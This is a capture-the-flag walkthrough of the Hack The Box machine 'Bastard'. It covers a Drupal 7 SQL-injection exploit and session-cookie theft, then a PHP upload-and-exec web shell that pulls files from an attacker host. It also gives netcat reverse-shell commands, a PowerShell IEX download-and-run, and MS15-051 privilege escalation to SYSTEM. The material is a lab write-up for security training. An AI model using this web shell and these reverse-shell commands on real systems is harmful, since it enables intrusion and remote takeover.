bastard
nmap
nmap -sV -sC -oA nmap/bastard 10.10.10.9
for reference, Bastard is running
• Microsoft IIS httpd 7.5 on port 80
• Microsoft Windows RPC on ports 135 and 49154
http

Let's navigate to 10.10.10.9 since the only service running on the box is http
gobuster
gobuster dir -u 10.10.10.9 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
unfortunately gobuster does not give us much to work with because all the 301 redirects are access denied pages

the three 200 status codes link back to the homepage
 &
&
and a link to create a non admin account
initial foothold

something to note is that the http service is running Drupal, which is a webservice that is widely known for having vulnerabilities associated with some of its versions
remember from our nmap scan that bastard is running Drupal 7
searchsploit drupal | grep Remote

copy
 to our working directory with
to our working directory withsearchsploit -m php/webapps/41564.php

Checking the contents of our exploit



the exploit SQL injects the server to pull admin credentials as well as his cookie and session info for us to steal,
it then alters and then restores the cache
cookie manager

"session_name": "SESSd873f26fc11f2b7e6e4aa0f6fce59913",
"session_id": "ITZtOJopNB_X5SQ4W7w0viONRJ05Qjhzq1CRYSHuOMk",
"token": "GLsIJM2QxhJXNH-vSoLXjpmu_zWro5aj3vxHWIJZs4A"

and the next time we connect to 10.10.10.9, we send the admin's cookie and log in as them!

drupal.php RCE exploit

Add php upload and execute methods to php script:
this version of ippsec's fupload and fexec functions are correct syntax and will be properly uploaded
$phpCode = <<<'EOD'
<?php if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.13/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
EOD;

point to 10.10.10.9/rest
if uploading drupal.php's php code into the server is giving you problems and you don't want to waste a lot of time troubleshooting the correct php syntax, you can upload it as a webadmin as well
first you have to enable php modules

create a new article

change the text format to php
and inject the code through the article


now navigate to the node your article is written to and you have code execution


nc64
find netcat 1.11 windows executable here



now that our fexec and fupload php functions are uploaded and running RCE for us, its time to use them both to download our netcat executable and run it to spawn a reverse shell back to our attack machine

10.10.10.9/steve.php?fupload=nc64.exe&fexec=nc64.exe -e cmd 10.10.14.62 4444
and we have our foothold!

privesc
lets enumerate some potential vulnerabilities with windows-exploit-suggesterto do that we just need to save a text file of our victim's sysinfo output and run it against windows-exploit-suggester



python windows-exploit-suggester.py -i /root/Documents/htb/boxes/bastard/sysinfo -d 2020-09-23-mssb.xls

Sherlock.ps1
Shecklock is a great privilege escalatation tool we can showcase on this writeup as well,
don't forget to add
 at the end of our Sherlock.ps1 script!
at the end of our Sherlock.ps1 script!to download and run it, run the following
http://10.10.10.9/steve.php?fexec=echo IEX(New-Object Net.Webclient).downloadString('http://10.10.14.62:8000/Sherlock.ps1') | powershell -noprofile -



Sherlock scans for and outputs a bunch of vulnerabilities we can utilize to escalate our privileges
MS15-051
Lets use MS15-051

lets upload MS15-051 from our working directory and run netcat to call back to us with root permissions
10.10.10.9/steve.php?fupload=ms15-051.exe&fexec=ms15-051.exe whoami


10.10.10.9/steve.php?fupload=ms15-051.exe&fexec=ms15-051.exe “nc64.exe -e cmd 10.10.14.62 9001"


and we're system!
user/root

ba22fde1932d06eb76a163d312f921a2

4bf12b963da1b30cc93496f617f7ba7c
lessons learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/